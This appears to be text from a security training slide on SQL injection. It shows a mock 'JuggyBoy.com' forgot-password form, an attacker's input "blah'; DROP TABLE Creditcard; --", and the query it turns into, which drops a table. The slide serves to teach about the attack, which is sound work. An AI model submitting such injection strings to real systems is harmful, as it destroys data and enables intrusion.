 http://juggyboy.com
JuggyBoy.com
Forgot Password
Email Address
Your password will be sent to your
registered email address
@
Attacker Launching SQL Injection
blah'; DROP TABLE Creditcard; --
SQL Injection Vulnerable Website
SQL Query Executed
SELECT jb-email, jb-passwd, jb-login_id, jb-last_name FROM members
WHERE jb-email = 'blah'; DROP TABLE Creditcard; --';